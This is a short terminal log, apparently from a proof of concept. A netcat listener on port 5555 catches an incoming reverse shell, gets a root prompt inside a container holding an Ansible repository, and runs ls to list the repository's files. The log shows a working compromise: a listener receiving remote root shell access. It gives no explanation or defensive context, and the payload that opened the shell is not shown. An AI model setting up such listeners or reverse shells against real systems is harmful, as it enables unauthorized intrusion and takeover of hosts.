 → ~ nc -lvnp 5555
Listening on 0.0.0.0 5555
Connection received on
bash: no job control in this shell
[root@6e693e5ef156 ansible]# ls
ls
CHANGELOG.md
CODING_GUIDELINES.md
CONTRIBUTING.md
COPYING
MANIFEST.in
MODULE_GUIDELINES.md
Makefile
README.md
RELEASES.txt
ROADMAP.rst